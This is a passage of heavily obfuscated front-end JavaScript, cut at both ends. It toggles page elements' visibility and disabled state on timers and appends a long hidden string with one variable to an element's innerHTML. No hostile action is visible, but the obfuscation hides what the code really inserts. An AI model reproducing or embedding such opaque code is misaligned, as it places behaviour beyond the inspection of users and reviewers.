_0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x